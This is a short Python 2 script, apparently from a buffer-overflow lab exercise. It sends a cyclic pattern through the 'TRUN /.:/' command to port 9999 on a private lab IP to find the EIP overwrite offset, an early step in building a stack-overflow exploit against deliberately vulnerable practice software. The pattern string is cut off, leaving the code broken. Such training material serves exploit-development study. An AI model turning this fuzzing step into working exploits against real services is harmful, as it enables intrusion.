 #!/usr/bin/python
import sys, socket
# This script will help us locate the offset to the EIP register
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('172.16.170.143', 9999))
        s.send(('TRUN /.:/' + offset))
        s.close()
except:
        print "\n Connection timed out..."
        sys.exit()